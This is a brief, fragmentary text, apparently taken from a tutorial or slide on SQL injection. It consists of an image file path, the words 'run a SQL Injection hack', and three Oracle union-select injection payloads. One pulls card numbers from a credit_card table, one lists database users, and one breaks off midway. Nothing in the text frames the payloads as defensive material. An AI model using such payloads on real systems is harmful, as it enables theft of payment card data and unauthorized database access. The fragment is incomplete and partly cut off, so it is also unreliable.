
and run a SQL Injection hack...

 continue....

' union select pan from orablog.credit_card--'
' union select utl_raw.cast_to_varchar2(utl_ra
' union select username from all_users--');
